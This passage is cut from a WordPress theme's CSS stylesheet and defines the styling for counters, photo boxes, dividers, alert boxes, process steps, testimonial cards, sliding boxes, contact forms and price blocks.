}
.kd_counter_icon {
font-size: 48px;
margin: auto;
position: relative;
margin-bottom: 20px;
margin-left: 2px;
}
.kd_counter .kd_counter_icon img {border-radius: 0; width: auto;}
.large-counter .kd_number_string {
display: inline-block;
float: none;
width: auto;
margin: 0;
color: inherit;
font-size: 62px;
font-weight: 300;
text-align: center;
font-style: normal;
line-height: 1;
letter-spacing: -0.03em;
}
.large-counter .kd_counter_number:after {
display: none;
}
.icon-left.kd_counter .kd_counter_content {
text-align: left;
display: inline-block;
}
.icon-left.kd_counter .kd_counter_icon {
display: inline-block;
margin-right: 30px;
font-size: 52px;
}
.large-counter .kd_counter_icon {
width: 60px;
height: 60px;
margin: auto;
position: relative;
margin-bottom: 10px;
font-size: 60px;
}
.large-counter .kd_counter_units {
font-size: 62px;
margin-top: 0;
font-weight: 300;
line-height: 1;
}
.large-counter .kd_counter_number {
margin-top: 0;
margin-bottom: 15px;
}
.large-counter .kd_counter_text {
float: none;
width: 100%;
text-align: center;
}
.count_left .kd_number_string,
.count_left .kd_counter_text {
text-align:left;
}
.parallax.with-overlay .large-counter .kd_counter_text,
.parallax.with-overlay .large-counter .kd_counter_units,
.parallax.with-overlay .large-counter .kd_number_string,
.vc_parallax .large-counter .kd_counter_text,
.vc_parallax .large-counter .kd_counter_units,
.vc_parallax .large-counter .kd_number_string {
color: #fff;
}
.kd_counter.align-left { text-align: left; }
.kd_counter.align-left .kd_counter_number { justify-content: flex-start; } .kd-photobox {
display: block;
position: relative;
margin-left: 0;
margin-right: 0;
margin: 0 15px;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
transition: 0.2s !important;
border-radius: 5px;
}
.phb-simple-link {
font-weight: 600;
}
.kd-photobox .full-pbox-link {
color: inherit;
}
.kd-photobox:hover {}
.kd-photobox .photobox-img {
position: relative;
z-index: 10;
}
.kd-photobox .photobox-img img {
width: 100%;
height: auto;
margin-bottom: 0;
transition: 0.15s ease;
}
.kd-photobox .photobox-img a {
display: block;
transition: 0.15s ease;
border: 1px solid transparent;
overflow: hidden;
}
.kd-photobox .photobox-img a:hover {box-shadow:0 10px 35px rgba(38, 42, 76, 0.1);border: 1px solid #e7e7e7;background: #fff;}
.kd-photobox .photobox-img a:hover img {
transform: scale(0.945);
} .kd-photobox.shine-effect .photobox-img::before {
position: absolute;
top: 0;
left: -75%;
z-index: 2;
display: block;
content: '';
width: 50%;
height: 100%;
background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);
background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#4dffffff',GradientType=1 );
-webkit-transform: skewX(-25deg);
-moz-transform: skewX(-25deg);
-o-transform: skewX(-25deg);
transform: skewX(-25deg);
}
.kd-photobox.shine-effect:hover .photobox-img::before {
-webkit-animation: shineBox .75s;
-moz-animation: shineBox .75s;
-o-animation: shineBox .75s;
animation: shineBox .75s;
}
@-webkit-keyframes shineBox {
100% {
left: 125%;
}
}
@-moz-keyframes shineBox {
100% {
left: 125%;
}
}
@-o-keyframes shineBox {
100% {
left: 125%;
}
}
@keyframes shineBox {
100% {
left: 125%;
}
} .kd-photobox.circle-effect .photobox-img::before {
position: absolute;
top: 50%;
left: 50%;
z-index: 2;
display: block;
content: '';
width: 0;
height: 0;
background: rgba(255,255,255,0.1);
border-radius: 100%;
-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
opacity: 0;
}
.kd-photobox.circle-effect:hover .photobox-img::before {
-webkit-animation: circleBox .75s;
-moz-animation: circleBox .75s;
-o-animation: circleBox .75s;
animation: circleBox .75s;
}
@-webkit-keyframes circleBox {
0% {
opacity: 1;
}
40% {
opacity: 1;
}
100% {
width: 200%;
height: 200%;
opacity: 0;
}
}
@-moz-keyframes circleBox {
0% {
opacity: 1;
}
40% {
opacity: 1;
}
100% {
width: 200%;
height: 200%;
opacity: 0;
}
}
@-o-keyframes circleBox {
0% {
opacity: 1;
}
40% {
opacity: 1;
}
100% {
width: 200%;
height: 200%;
opacity: 0;
}
}
@keyframes circleBox {
0% {
opacity: 1;
}
40% {
opacity: 1;
}
100% {
width: 200%;
height: 200%;
opacity: 0;
}
} .kd-photobox.flash-effect:hover .photobox-img img {
opacity: 1;
-webkit-animation: flashBox 0.6s;
animation: flashBox 0.6s;
}
@-webkit-keyframes flashBox {
0% {
opacity: 1;
}
20% {
opacity: .8;
}
100% {
opacity: 1;
}
}
@-moz-keyframes flashBox {
0% {
opacity: 1;
}
20% {
opacity: .8;
}
100% {
opacity: 1;
}
}
@-o-keyframes flashBox {
0% {
opacity: 1;
}
20% {
opacity: .8;
}
100% {
opacity: 1;
}
}
@keyframes flashBox {
0% {
opacity: 1;
}
20% {
opacity: .8;
}
100% {
opacity: 1;
}
} .kd-photobox.opacity-effect .photobox-img img {
opacity: .8;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
}
.kd-photobox.opacity-effect:hover .photobox-img img {
opacity: 1;
} .kd-photobox.grayscale-effect .photobox-img img {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.kd-photobox.grayscale-effect:hover .photobox-img img {
-webkit-filter: grayscale(0);
-moz-filter: grayscale(0);
-o-filter: grayscale(0);
filter: grayscale(0);
} .kd-photobox .phb-content {
position: relative;
overflow: hidden;
padding: 0;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
border: none;
border-top: none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.kd-photobox .phb-content.no-image {
border-top: none;
}
.kd-photobox .phb-content h5 {
margin-bottom: 12px;
font-size: 18px;
margin-top: 25px;
}
.kd-photobox .phb-content h4 {
line-height: 1.3;
margin: 0;
text-transform: none;
font-weight: 400;
margin-bottom: 18px;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
#single-page .kd-photobox .phb-content p, .kd-photobox .phb-content p {
margin: 0;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
max-width: 95%;
}
.kd-photobox.no-effect:hover .phb-content { background: #fff; }
#single-page .kd-photobox.no-effect:hover .phb-content p, .kd-photobox.no-effect:hover .phb-content p, .kd-photobox.no-effect:hover .phb-content h4 {
color: inherit;
}
.kd-photobox .phb-content .phb-btncontainer {
margin-top: 30px;
line-height: 1;
}
.kd-photobox .phb-content.text-left .phb-btncontainer a {
margin-left: 0;
font-weight: 500;
transition: 0.2s ease;
}
.photobox-carousel .owl-item {
padding: 0;
}
.photobox-carousel .owl-dots {
text-align: center;
}
.vc_grid-container .owl-carousel .owl-item,
.team-carousel .owl-carousel .owl-item,
.photobox-carousel .owl-carousel .owl-item {
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
transition: all 0.2s ease;
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.vc_grid-container .owl-carousel .owl-item:not(.active) {
pointer-events: none;
}
.vc_grid-container .owl-carousel .owl-item.active,
.team-carousel .owl-carousel .owl-item.active,
.photobox-carousel .owl-carousel .owl-item.active { -moz-opacity: 1;
opacity: 1;
}
.photobox-carousel {
margin: 0 -15px;
}
.photobox-carousel.pbc-fullwidth-layout {
margin-right: -40%;
}
.photobox-carousel.pbc-fullwidth-layout .kd-photobox {
box-shadow: none;
}
.photobox-carousel.pbc-fullwidth-layout .kd-photobox .phb-btncontainer {
margin-top: 0;
}
.photobox-carousel.pbc-fullwidth-layout .photobox-img img {
max-width: 100%;
margin: 0;
}
.photobox-carousel.pbc-fullwidth-layout:after {
content: "";
position: absolute;
display: block;
right: 0px;
width: 60%;
height: 100%;
background: linear-gradient(to left, #fff 0%, transparent 100%);
top: -5%;
margin-right: -35%;
z-index: 10;
pointer-events: none;
}
.photobox-carousel .owl-carousel .owl-wrapper-outer {
overflow: visible;
}
.photobox-carousel.loop_off .owl-carousel .owl-wrapper-outer {
overflow: hidden;
}
.kd-photobox .phb-button {
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.kd-photobox:not(.no-effect):hover .phb-button {color: #fff;}
.kd-photobox:not(.no-effect):hover .phb-button:hover {opacity: 0.6; color: #fff;} .kd-divider {
display: block;
float: left;
position: relative;
width: 100%;
padding: 20px 0;
}
.kd-divider:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
.kd-divider .divider-line {
display: block;
position: relative;
margin: 0 auto;
}
.divider_full_width .divider-line {
width: 100%;
}
.divider_one_half .divider-line {
width: 50%;
}
.divider_one_fourth .divider-line {
width: 25%;
}
.kd-divider.dotted_line .divider-line {
border-top: 1px dotted rgba(0,0,0,0.2);
height: 1px;
}
.kd-divider.dashed_line .divider-line {
border-top: 1px dashed rgba(0,0,0,0.2);
height: 5px;
}
.kd-divider.solid_line .divider-line {
border-top: 1px solid rgba(34, 35, 40, 0.13);
height: 1px;
}
.solid_line.medium_solid .divider-line {
border-top-width: 4px;
}
.solid_line.thick_solid .divider-line {
border-top-width: 8px;
}
.kd-divider.double_line .divider-line {
border-top: 1px solid rgba(0,0,0,0.2);
border-bottom: 1px solid rgba(0,0,0,0.2);
height: 4px;
}
.kd-divider.double_dotted .divider-line {
border-top: 1px dotted rgba(0,0,0,0.2);
border-bottom: 1px dotted rgba(0,0,0,0.2);
height: 4px;
}
.kd-divider.double_dashed .divider-line {
border-top: 1px dashed rgba(0,0,0,0.2);
border-bottom: 1px dashed rgba(0,0,0,0.2);
height: 4px;
}
.kd-divider.shadow_line .divider-line {
overflow: hidden;
height: 20px;
}
.kd-divider.shadow_line .divider-line:after {
content: '';
display: block;
margin: -25px auto 0;
width: 100%;
height: 25px;
border-radius: 125px / 12px;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.4);
} .kd-calltoaction {
position: relative;
width: 100%;
padding: 60px 0;
margin-left: 0;
}
.fullwidth .kd-calltoaction {
margin: 0 -15px;
width: calc(100% + 30px);
}
.kd-calltoaction.no_icon .cta-text {
width: 80%;
float: left;
}
.cta-text-container {
flex: 1;
}
.kd-calltoaction.no_icon .cta-btncontainer {
width: 25%;
vertical-align: middle;
display: table-cell;
}
.kd-calltoaction.icon_browser .cta-icon, .kd-calltoaction.custom_image .cta-icon {
width: 85px;
float: left;
text-align: left;
font-size: 54px;
line-height: 54px;
margin-top: 17px;
}
.kd-calltoaction.custom_image .cta-icon img {
max-height: 50px;
width: auto;
vertical-align: top;
}
.kd-calltoaction .cta-text,
.kd-calltoaction.icon_browser .cta-text, .kd-calltoaction.custom_image .cta-text {
float: left;
}
.kd-calltoaction.icon_browser .cta-btncontainer, .kd-calltoaction.custom_image .cta-btncontainer {
width: 25%;
vertical-align: middle;
display: table-cell;
}
.kd-calltoaction .container {
display: table;
padding: 0;
width: 100%;
max-width: 1210px;
display: flex;
align-items: center;
}
.kd-calltoaction .cta-text h2, #single-page .kd-calltoaction .cta-text h2 {
text-align: left;
margin: 0;
margin-bottom: 0;
margin-top: 0;
}
.kd-calltoaction .cta-text p, #single-page .kd-calltoaction .cta-text p {
margin: 0;
font-size: 17px;
margin-top: 20px;
}
.kd-calltoaction .cta-btncontainer .tt_button {
margin-right: 0;
} .kd-alertbox {
margin-bottom: 30px;
padding: 30px 55px 30px 98px;
position: relative;
-webkit-border-radius: 5px;
border-radius: 5px;
background: #fff;
border: none;
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
}
.kd-alertbox .ab-icon {
font-size: 21px;
position: absolute;
left: 0;
font-weight: 400;
text-align: center;
top: 0;
}
.kd-alertbox .ab-icon i {
font-size: 21px;
margin-top: 0;
margin-left: 0px;
color: inherit;
font-style: normal;
line-height: 85px;
height: 85px;
width: 100px;
}
.kd-alertbox .ab-message {
font-weight: 500;
display: inline-block;
letter-spacing: 0.01em;
font-size: 16px;
}
.kd-alertbox .ab-close {
position: absolute;
right: 35px;
top: 50%;
color: inherit;
font-size: 18px;
width: 18px;
height: 18px;
transform: translateY(-9px);
}
.kd-alertbox .ab-close i {
font-size: 18px;
font-style: normal;
width: 18px;
height: 18px;
color: inherit;
transition: 0.2s;
}
.kd-alertbox .ab-close:hover i {
opacity: 0.4;
}
.kd-alertbox.ab_warning {
color: #ff9933;
}
.kd-alertbox.ab_warning .ab-icon i {
}
.kd-alertbox.ab_error {
color: #ff3366;
}
.kd-alertbox.ab_info {
color: #777af2;
}
.kd-alertbox.ab_success {
color: #00d664;
} .kd-process-steps {
display: block;
position: relative;
text-align: center;
}
.kd-process-steps ul {
position: relative;
margin: 0;
padding: 0;
list-style: none;
display: flex;
flex-flow: row wrap;
}
.kd-process-steps ul li:last-child::after {
display: none;
}
.kd-process-steps.process_three_elem li {
width: calc(33.3333% - 30px);
}
.kd-process-steps.process_three_elem li .pss-text-area {
padding-left: 40px;
padding-right: 40px;
}
.kd-process-steps.process-number-template li {
width: 33.33%;
padding-left: 0;
padding-right: 0;
padding: 30px 50px;
-moz-transition: all .15s ease;
-o-transition: all .15s ease;
-webkit-transition: all .15s ease;
transition: all .15s ease;
border: none;
margin: 0;
}
.kd-process-steps.process-checkbox-template.process_four_elem li {
width: calc(25% - 30px);
}
.kd-process-steps.process-checkbox-template.process_five_elem li {
width: 20%;
padding-left: 0;
padding-right: 0;
margin: 0;
}
.kd-process-steps.process-number-template.process_four_elem li {
width: 25%
}
.kd-process-steps.process-number-template.process_five_elem li {
width: 20%;
padding: 40px 0 20px 0;
}
.kd-process-steps.process_four_elem li .pss-text-area {
padding-left: 0;
padding-right: 0;
}
.kd-process-steps.process-number-template li .pss-text-area h5 {
font-size: 20px;
}
.kd-process-steps ul li {
display: block;
position: relative;
float: left;
margin: 15px;
margin-bottom: 0;
margin-top: 0;
padding: 30px 0px;
padding-top: 45px;
border: none;
border-radius: 0px;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.kd-process-steps.process-number-template .process-text-link {
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
font-weight: 500;
}
.kd-process-steps .pss-step-number {
display: block;
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.kd-process-steps .pss-step-number span {
position: relative;
font-weight: 400;
text-align: center;
font-size: 42px;
line-height: 1;
display: block;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.kd-process-steps.process-number-template .pss-step-number span {
font-size: 57px;
font-weight: 500;
letter-spacing: -1px;
line-height: 1;
}
.kd-process-steps .pss-img-area {
position: relative;
margin: 0 auto;
}
.kd-process-steps .pss-img-area .process-customimg {
line-height: 160px;
}
.kd-process-steps .pss-img-area .process-customimg img {
border-radius: 0;
}
.kd-process-steps.process_five_elem .pss-img-area .process-customimg {
line-height: 140px;
}
.kd-process-steps .pss-img-area .process-icon {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.kd-process-steps .pss-img-area .process-icon i {
font-size: 48px;
}
.kd-process-steps.process_three_elem .pss-img-area,
.kd-process-steps.process_four_elem .pss-img-area {
width: 80px;
height: 80px;
margin-top: 50px;
text-align: center;
margin-bottom: -60px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a .nav-number {
width: 20px;
height: 20px;
color: #fff;
background: #ccc;
border-radius: 90px;
margin-right: 10px;
font-size: 12px;
font-weight: 600;
line-height: 20px;
}
.kd-process-steps.process_five_elem .pss-img-area {
width: 140px;
height: 140px;
text-align: center;
}
.kd-process-steps .pss-text-area h4 {
margin: 0;
text-transform: none;
margin-bottom: 10px;
}
#single-page .kd-process-steps .pss-text-area p, .kd-process-steps .pss-text-area p {color: inherit;margin-bottom: 30px;}
.kd-process-steps.process_three_elem .pss-text-area p, .kd-process-steps.process_four_elem .pss-text-area p {
padding: 0;
}
.kd-process-steps.process_three_elem .pss-text-area p {margin-top: 0;}
.kd-process-steps.process_five_elem .pss-text-area p {
padding: 0 20px;
}
.kd-process-steps .pss-text-area .pss-link {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}
.kd-process-steps.process-checkbox-template {
text-align: left;
padding-bottom: 0;
border-top: 0px solid transparent;
z-index: 10;
}
.kd-process-steps.process-checkbox-template ul li {
box-shadow: none!important;
background: none;
border: none;
padding-bottom: 0;
}
.kd-process-steps.process-checkbox-template ul li .pss-container:before {
display:block;
width: 64%;
height: 1px;
position: absolute;
content: '';
border-bottom: 1px solid rgb(125 125 125 / 0.25);
top: 45px;
left: 74%;
}
.kd-process-steps.process-number-template ul li .pss-container:before {
display: block;
position: absolute;
top: 50%;
margin-top: -15px;
left: 100%;
margin-left: -15px;
width: 30px;
height: 30px;
border-radius: 30px;
content: "\f105";
color: #fff;
line-height: 30px;
text-align: center;
font-family: 'sway-font';
font-weight: 400;
font-size: 16px;
letter-spacing: -1px;
}
.kd-process-steps.process-number-template ul li:last-child .pss-container:before,
.kd-process-steps.process-checkbox-template ul li:last-child .pss-container:before {
display:none;
}
.process-checkbox-template .tt_button {}
.kd-process-steps.process-checkbox-template .pss-text-area h4 {margin-bottom: 25px;}
.kd-process-steps.process-checkbox-template .pss-step-number span:before,
.kd-process-steps.process-checkbox-template .pss-step-number:before,
.kd-process-steps.process-checkbox-template .pss-item:before {
content: '';
width: 70px;
height: 70px;
background: #fff;
border:;
border-radius: 50%;
position: absolute;
top: 10px;
left: 50%;
margin-left: -35px;
-webkit-transition: 0.3s cubic-bezier(0.5,0.58,0.55,1);
transition: 0.3s cubic-bezier(0.5,0.58,0.55,1);
}
.kd-process-steps.process-checkbox-template .pss-step-number span:before,
.kd-process-steps.process-checkbox-template .pss-step-number:before {
width: 100px;
height: 100px;
opacity: 0;
margin-left: -50px;
top: -15px;
z-index: -1;
transform: scale(0.6);
}
.kd-process-steps.process-checkbox-template .pss-item:hover .pss-step-number:before {
opacity: 0.1;
transform: scale(1);
}
.kd-process-steps.process-checkbox-template .pss-item:hover .pss-step-number span:before {
opacity:0.2;
transform: scale(1);
}
.kd-process-steps.process-checkbox-template .pss-step-number span:before {
width: 85px;
height: 85px;
top: -7px;
margin-left: -42px;
opacity: 0;
}
.kd-process-steps.process-checkbox-template .pss-item:hover .pss-step-number span:before {
opacity:0.2
}
.kd-process-steps.process-checkbox-template .pss-step-number span {
position: relative;
font-weight: 400;
text-align: center;
font-size: 16px;
display: block;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
color: #fff;
line-height: 70px;
font-size: 22px;
}
.kd-process-steps.process-checkbox-template .pss-step-number .process-icon {
display: flex;
align-items: center;
width: 70px;
height: 70px;
justify-content: center;
}
.kd-process-steps .pss-step-number .process-customimg {
display: flex;
}
.kd-process-steps .pss-step-number .process-customimg img {
width: 100%;
height: auto;
margin: auto;
max-width: 70px;
}
.kd-process-steps.process-checkbox-template .pss-step-number .process-icon i {
color: #fff;
}
.kd-process-steps.process-checkbox-template .pss-step-number {
display: block;
position: absolute;
margin-bottom: 0;
line-height: 1;
top: 10px;
left: 50%;
font-weight: 400;
margin-left: -35px;
width: 70px;
height: 70px;
text-align: center;
}
.kd-process-steps.process-checkbox-template .pss-text-area {
padding-top: 65px;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
-webkit-transition: all .2s ease;
transition: all .2s ease;
border-radius: 7px;
border-bottom-width: 3px;
border-bottom-style: solid;
border-bottom-color: transparent;
text-align: center;
padding-bottom: 0;
}
.pointer-effect {
cursor: pointer;
} .kd-promobox {
position: relative;
float: left;
width: 100%;
}
.kd-promobox .prb-content h3 {
margin-top: 5px !important;
margin-bottom: 20px;
font-size: 22px;
text-align: left;
transition: 0.25s;
}
.kd-promobox .prb-content p {
margin-bottom: 35px;
text-align: left;
}
.kd-promobox.prb_image_left .prb-img {
width: 36%;
float: left;
text-align: left;
line-height: 0;
max-width: 370px;
border-radius: 10px;
max-height: 220px;
overflow: hidden;
}
.kd-promobox.prb_image_left .prb-content {
width: 56%;
margin: 0 2% 0 6%;
float: left;
}
.kd-promobox.prb_image_right .prb-img {
width: 36%;
float: right;
text-align: left;
line-height: 0;
max-height: 220px;
max-width: 370px;
border-radius: 10px;
overflow: hidden;
}
.kd-promobox .prb-img img {
width: 100%;
height: auto;
}
.kd-promobox.prb_image_right .prb-content {
width: 56%;
margin: 0 6% 0 0%;
float: left;
text-align: left;
}
.kd-promobox .prb-btncontainer .prb-button {
margin: 0;
opacity: 0;
visibility: hidden;
margin-top: -45px;
transition: 0.25s;
}
.kd-promobox:hover .prb-btncontainer .prb-button {
opacity: 1;
visibility: visible;
margin-top: 0;
position: absolute;
}
.prb-btncontainer {
float: left;
height: 0;
}
.kd-promobox:hover .prb-content h3 {
margin-top: 0;
}
.kd-promobox.prb_image_right .prb-btncontainer {
float: left;
} .bp-container {
position: relative;
}
.bp-device {
max-width: 600px;
}
.bp-container img {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.15);
border-top-left-radius: 30px;
border-top-right-radius: 30px;
}
.bp-device img {
max-width: 100%; height: auto;}
.bp-content {
position: absolute;
top: 80px;
line-height: 25px;
max-width: 460px;
text-align: justify;
left: 75px;
overflow: hidden;
overflow-y: scroll;
max-height: 600px;
padding-right: 15px;
}
.bp-content h4 {
font-size: 16px;
margin-bottom: 20px;
margin-top: 30px;
}
.bp-content::-webkit-scrollbar {
width: 7px;
cursor: pointer
}
.bp-content::-webkit-scrollbar-track {
background-color: transparent;
cursor: pointer
}
.bp-content::-webkit-scrollbar-thumb {
background-color: #ededed;
width: 7px;
border-radius: 3px;
bottom: 10px;
cursor: pointer;
z-index: 99;
}
.bp-content::-webkit-scrollbar-button {
display: none
}
.bp-content::-webkit-scrollbar-corner {
background-color: #000
}
.bp-content::-moz-scrollbar {
width: 7px
} .key-tcards {
text-align: left;
padding: 0 45px;
}
.testimonial-cards.container.tcards-title-off .key-tcards {
padding: 0 30px;
}
.key-tcards.single-tcard-elem {
padding: 35px;
border: 1px solid #e7e7e7;
background-color: #ffffff;
margin: 15px;
transition: 0.2s ease;
display: flex;
}
.key-tcards.single-tcard-elem .tcards-image {
width: 60px;
margin-right: 20px;
flex-shrink: 0;
}
.key-tcards.single-tcard-elem .tcards-image img {
border-radius: 100%;
}
.key-tcards.single-tcard-elem:hover {
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
}
.tcards_header .tcards-name {
margin-bottom: 0;
font-weight: 500;
}
.testimonial-cards .center .tcards_message {
opacity: 1;
}
.testimonial-cards .center .tcards_message h6 {
opacity: 1;
}
.tcards-link {
margin-top: 20px;
}
.tcards-link a {
font-weight: 600;
}
.tcards-content .owl-wrapper-outer {
margin-bottom: 15px;
overflow: visible;
}
.tcards_header .tcards-job {
color: #acacac;
font-weight: 400;
margin-left: 10px;
}
.tcards_header .tcards-image img {
width: 45px;
height: 45px;
max-width: 45px;
border-radius: 50%;
background: #fff;
margin: auto;
float: left;
margin-right: 20px;
margin-top: -3px;
margin-bottom: 0;
}
.tcards_header {
-webkit-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
opacity: 1;
}
.tcards_header {
margin-left: 0;
}
.author-bottom + .tcards_header {
margin-top: 0;
margin-bottom:0;
}
.testimonial-cards .center .tcards_header {
opacity: 1;
}
.tcards_message h6 { }
.tcards_message h6 {
margin-bottom: 0;
line-height: 1.6;
font-size: inherit;
}
.testimonial-cards.container  {
padding: 0;
margin: 0 -15px;
}
.testimonial-cards.container .owl-dots {
margin-top: 25px;
}
.testimonial-cards.container.tcards-title-on .owl-dots {
position: absolute;
bottom: 60px;
margin-left: -450px;
margin-top: 0;
}
.testimonial-cards.container .tcards-content {
}
.testimonial-cards.container.tcards-title-off .tcards-content {
margin-left: 0;
min-width: 100%;
}
.testimonial-cards.container.tcards-title-on .tcards-content .owl-nav {
position: absolute;
left: 0;
width: 90px;
bottom: 60px;
margin-left: -450px;
z-index: 10;
}
.tcards_message:before {
content: '';
bottom: -20px;
top: auto;
border-color: #fff transparent transparent #fff;
display: block;
position: absolute;
left: 0px;
margin-left: 0px;
width: 0;
height: 0;
border-style: solid;
border-width: 15px;
display: none;
}
.tcards-title {
font-size: 16px;
margin-top: 0;
text-transform: uppercase;
font-weight: 700;
line-height: 22px;
margin-bottom: 15px;
}
.tcards_message p {
margin-bottom: 13px !important;
}
.testimonial-cards .owl-carousel .owl-item {
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
transition: all 0.2s ease;
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.testimonial-cards .owl-carousel .owl-item.active {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
}
.tcards-title-nav {
max-width: 350px;
float: left;
width: 100%;
margin-top: 75px;
position: relative;
z-index: 99;
text-align: left;
}
.container .tcards_message h6 {
margin-bottom: 0;
}
.container .tcards_message h6 img {
width: 18px!important;
height: 18px!important;
margin-left: 10px!important;
}
.tcards_message {
padding-bottom: 20px;
border-bottom: 1px solid #e7e7e7;
border-radius: 0;
margin-bottom: 20px;
} .sliding_box_child {
position: relative;
float: left;
width: 295px;
margin-right: 15px;
padding: 0;
border: none;
border-radius: 7px;
overflow: hidden;
z-index: 1;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
box-shadow: 0 10px 35px rgba(38, 41, 77, 0.1);
border: 1px solid #e7e7e7;
background: #fff;
}
.vc_tek_sliding_box_single:last-child,
.vc_tek_sliding_box_single:last-child .sliding_box_child,
.sliding_box_child:last-child {
margin-right: 0;
margin-bottom: 0;
}
.sliding_box_child .sb-image {
width: 295px;
display: flex;
align-items: center;
justify-content: center;
height: 295px;
}
.sliding_box_child.active-elem {
width: 590px;
}
.sliding_box_child .sb_content_wrapper {
padding: 50px;
position: absolute;
top: 0;
left: 295px;
width: 295px;
height: 100%;
max-width: 300px;
background: #fff;
display: flex;
flex-direction: column;
justify-content: center;
}
.sliding-box-link {
font-weight: 500;
transition: 0.2s ease;
}
.sliding_box_child .tt_button {
float: left;
width: 100%;
position: absolute;
bottom: 40px;
max-width: calc(100% - 80px);
}
.sliding_box_child .sb_content_wrapper h4 {
margin-top: 0;
}
.sliding_box_child .sb_content_wrapper p {
margin-bottom: 20px;
}
.sliding_box_child img {
width: auto;
max-width: inherit !important;
height: 295px !important;
display: block;
} #single-page .kd-contact-form.light_background .wpcf7-form textarea,
.kd-contact-form.light_background .wpcf7 select,
.kd-contact-form.light_background .wpcf7 .wpcf7-text,
.kd-contact-form.light_background .wpcf7 .wpcf7-email,
.kd-contact-form.light_background .wpcf7 textarea {
border: 1px solid #e5e7f2;
text-transform: inherit;
background: #f7f9fb;
}
.wpcf7-checkbox {
display: block;
margin-bottom: 20px;
}
.wpcf7-radio {
margin: 20px 0;
display: block;
}
.kd-contact-form.light_background .wpcf7 .wpcf7-submit {
margin: 0;
max-width: 100%;
float: right;
width: 100%;
}
.vc_wp_search {
position: relative;
}
.vc_wp_search label {
width: 100%;
}
.vc_wp_search .search-submit {
right: 20px;
}
.wpcf7 [data-name=acceptance-subscribe], .blog-subscribe-wrapper [data-name=acceptance-subscribe] {
position: absolute;
bottom: 0;
}
.wpcf7 [data-name=acceptance-subscribe] {
bottom: -40px;
white-space: nowrap;
}
.single-field-form.inline-cf .wpcf7-form-control-wrap {
margin: 0;
} .kd-price-block {
float: left;
width: 100%;
padding-right: 0;
}
.kd-price-block  .pb-image-wrap {
float: left;
margin-right: 18px;
height: 80px;
display: flex;
align-items: center;
}
.kd-price-block  .pb-image-wrap img {
max-width: 60px;
height: auto;
}
.kd-price-block .pb-content-wrap {
margin-top: 15px;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: space-between;
justify-content: space-between;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.kd-price-block .pb-desc-wrap {
margin-top: 9px;
margin-bottom: 12px;
}
.kd-price-block .pb-content-wrap h5 {
margin-top: 0;
margin-bottom: 0;
padding-right: 0;
white-space: pre;
padding-right: 15px;
}
.kd-price-block .pb-content-wrap h5 a {
color: inherit;
-moz-transition: all .15s ease;
-o-transition: all .15s ease;
-webkit-transition: all .15s ease;
transition: all .15s ease;
}
.kd-price-block .pb-content-wrap .pb-currency {
margin-left: 3px;
margin-right: 3px;
}
.kd-price-block .pb-content-wrap .pb-dots {
position: relative;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
line-height: 1;
opacity: .5;
}
.kd-price-block .pb-content-wrap .pb-dots:before {
